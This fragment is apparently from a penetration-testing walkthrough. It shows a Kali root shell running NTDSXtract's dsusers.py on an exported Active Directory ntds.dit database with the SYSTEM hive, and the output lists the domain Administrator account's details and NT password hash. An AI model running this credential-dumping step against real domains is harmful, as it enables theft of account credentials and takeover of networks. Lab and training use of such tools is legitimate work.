 root@kali:/home/domainhash/NTDSXtract 1.0# python dsusers.py ../ntds.dit.export/datatable.3 ../ntds.dit.export/link_table.5 --
passwordhashes '/root/Desktop/SYSTEM'
Running with options:
        Extracting password hashes
Initialising engine...
Scanning database - 100% -> 3535 records processed
Extracting schema information - 100% -> 1549 records processed
Extracting object links...

List of users:
==============

Record ID:           3562
User name:           Administrator
User principal name:
SAM Account name:    Administrator
SAM Account type:    SAM_NORMAL_USER_ACCOUNT
GUID: 0af9348b-9cea-4dd9-8e66-9af993becb36
SID:  S-1-5-21-1732638525-3938281265-1290163774-500
When created:         2017-02-02 08:37:19
When changed:         2017-05-18 11:24:50
Account expires:      Never
Password last set:    2017-04-24 11:28:22.481683
Last logon:           2017-05-21 01:57:01.305464
Last logon timestamp: 2017-05-18 11:24:50.301954
Bad password time     2017-04-30 08:22:39.805761
Logon count:          90
Bad password count:   0
User Account Control:
        NORMAL_ACCOUNT
Ancestors:
        $ROOT_OBJECT$ org rootkit Users Administrator
Password hashes:
        Administrator:$NT$518b98ad4178a53695dc997aa02d455c:::